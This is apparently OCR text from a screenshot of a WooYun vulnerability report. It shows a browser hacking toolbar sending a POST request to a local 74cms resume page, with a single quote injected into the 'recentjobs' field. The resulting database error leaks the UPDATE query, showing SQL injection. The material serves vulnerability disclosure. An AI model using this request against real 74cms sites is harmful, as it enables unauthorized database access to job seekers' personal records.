 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/74cms/user/personal/personal_resume.php?act=make2_save
Split URL
Execute
Enable Post data Enable Referrer
Post data recentjobs=111111',&nature=62&nature_cn=%C8%AB%D6%B0&district_cn=%B1%B1%BE%A9%CA%D0%2F%B6%AB%B3%C7%C7%F8&district=1&sdistrict=35&wage_cn=3000%7E5000%D4%AA
%2F%D4%C2&wage=59&intention_jobs=%CF%EE%C4%BF%BE%AD%C0%ED%2F%B2%FA%C6%B7%BE%AD%C0%ED&intention_jobs_id=19.20&trade_cn=%BD%F0%C8%DA%28%D2%F8%D0
%D0%2F%B1%A3%CF%D5%29&trade=10&pid=1&go_resume_show=1
Error：Query error:UPDATE qs_resume_search_key SET `sex`='1', `nature`='62', `marriage`='1', `experience`='75', `district`='1',
`sdistrict`='35', `wage`='59', `education`='65', `photo`='0', `refreshtime`='1400155105', `talent`='3', `key`='123123 项目经理/产品经理
1111110 项目00 项目经理 经理00 产品00 产品经理 初中00 123123', `likekey`='项目经理/产品经理,111111',123123123,111111' WHERE uid='1' AND id='1'
www.wooyun.org